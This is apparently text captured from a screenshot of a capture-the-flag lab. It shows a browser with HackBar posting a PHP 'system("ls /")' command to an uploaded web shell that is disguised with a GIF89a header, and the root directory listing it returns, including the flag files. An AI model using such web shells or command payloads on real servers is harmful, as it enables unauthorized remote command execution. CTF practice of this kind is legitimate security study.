 不安全 6184e717-db76-4f03-97b1-a192f6ef80eb.node5.buuoj.cn/static/upload/56f3be22dafb4326/a7344917e7b5.php
GIF89a bin boot dev etc flag.sh flag.txt home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://6184e717-db76-4f03-97b1-a192f6ef80eb.node5.buuoj.cn/static/upload/56f3be22dafb4326/a7344917e7b5.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
mima=system("ls /");
Name
Upgrade-Insecure-Requests